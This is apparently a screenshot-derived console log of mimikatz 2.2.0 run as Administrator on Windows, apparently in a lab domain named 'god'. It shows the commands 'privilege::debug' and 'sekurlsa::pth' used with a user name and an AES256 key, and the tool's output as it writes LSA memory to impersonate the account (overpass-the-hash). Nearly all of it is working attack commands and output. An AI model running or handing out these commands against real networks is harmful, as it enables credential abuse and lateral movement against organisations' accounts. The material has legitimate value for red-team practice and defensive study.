 选定 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop> .\Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:mary /domain:god /aes256:d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff814719821c4b
user : mary
domain : god
program : cmd.exe
impers. : no
AES256 : d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff814719821c4b
| PID 5492
| TID 2624
| LSA Process is now R/W
| LUID 0 ; 2431538 (00000000:00251a32)
\_ msv1_0 - data copy @ 0000000001ABD9B0 : OK !
\_ kerberos - data copy @ 0000000001AB34E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 0000000001A62508 (16) -> null